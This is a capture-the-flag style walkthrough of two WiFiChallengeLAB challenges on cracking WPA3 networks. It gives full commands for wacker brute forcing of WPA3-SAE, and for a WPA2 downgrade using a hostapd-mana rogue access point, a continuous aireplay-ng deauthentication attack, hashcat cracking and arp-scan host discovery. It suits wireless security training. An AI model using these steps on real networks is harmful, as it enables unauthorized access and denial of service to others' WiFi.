Hacking WPA3 WiFi networks
With WPA2, hackers could still break into the WiFi network relatively easily and then read the network traffic. If both the access point (router, access point) and the device to be connected (the client; smartphone, laptop, etc.) support WPA3, you will benefit from the most optimal security. However, if you got a weak password….well we can still try to crack it and gain access to the network. If you still have a device such as a smartphone or laptop with WPA2 support, it is not the end of the world. These devices will still work on WPA3 networks for the time being, but without the additional security benefits. In this case we can downgrade and attack the network as well. In the following challenges on WiFiChallengeLAB we can practice both scenarios.
What is the wifi-management password?

Let’s scan the envronment on available WiFi networks. With the following command we can get a nice overview.
1
nmcli dev wifi list

We can see that the WiFi network wifi-management is running on channel 11 and using WPA3. Next we should before we start kill all running processes.
1
sudo airmon-ng check kill
After killing the running processes we should start monitor mode on wlan0 interface.
1
sudo airmon-ng start wlan0

As soon as the monitor mode is set to the interface we can check other information such as clients connected to this network.
1
sudo airodump-ng wlan0mon --band abg -c 11

We did not discover anything useful yet. We might run a brute force attack with wacker. To run this we need to know the frequency of the network channel. We can check this on wikipedia.
For channel 11 we should use this argument --freq 2462. The command below is to bruteforce for a password.
1
./wacker.py --wordlist ~/rockyou-top100000.txt --ssid wifi-management --bssid F0:9F:C2:11:0A:24 --interface wlan2 --freq 2462

After a few minutes we gain the password for our target network.
What is the wifi-IT password?
Let’s scan the envronment on available WiFi networks. With the following command we can get a nice overview.
1
nmcli dev wifi list
In this scenario wifi-IT is our target network and it is running on WPA2 and WPA3. This gives us the possibility to attack this network with WPA2. We can also see that the network is running on channel 11. Next we should before we start kill all running processes.
1
sudo airmon-ng check kill
Then we need to enable monitor mode on our interface.
1
sudo airmon-ng start wlan0
We can check if the monitor mode is set with iwconfig.
1
iwconfig
Let’s run airodump to see what we can discover more on our target network.
1
sudo airodump-ng wlan0mon --band abg -w wifi-IT -c 11

There is a workstation connected to our target network. Let’s inspect some network traffic in Wireshark.
1
sudo wireshark wifi-IT-02.cap
 When we inspect the package we can see thata deauthentication attack can be performed since the MFP (or PFM) is set to disable (0) Let’s create a configuration file for our Rogue Access Point.
When we inspect the package we can see thata deauthentication attack can be performed since the MFP (or PFM) is set to disable (0) Let’s create a configuration file for our Rogue Access Point.
1
nano hostapd-sae.conf

The content of hostapd-sae.conf should look like this.
1
2
3
4
5
6
7
8
9
10
interface=wlan1
driver=nl80211
hw_mode=g
channel=11
ssid=wifi-IT
mana_wpaout=hostapd-management.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678
After saving the configuration file we can start our Rogue Access Point.
1
hostapd-mana hostapd-sae.conf
Next we should launch a deauthentication attack against our target entwork so the workstation will try to connect to our Rogue Access Point.
1
aireplay-ng wlan0mon -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52

As soon as the workstation tries to connect to our Rogue Access Point we capture the handshake. Next we can crack the handshake with hashcat just like in the WPA2 networks.
1
hashcat -a 0 -m 2500 hostapd-management.hccapx ~/rockyou-top100000.txt --force
Since we now have the password of the target network we can create the configuration file to connect to the target network.
1
wpa_passphrase wifi-IT CRACKED-PASSWORD > wifi-IT.conf
Let’s connect to the target entwork with wpa_supplicant.
1
wpa_supplicant -D nl80211 -i wlan3 -c wifi-IT.conf
After connecting we should ask for an IP address to the DHCP server.
1
dhclient wlan3 -v
If an IP address has been assigned to us, we can identify hosts on the network with a simple arp-scan.
1
arp-scan -l -I wlan3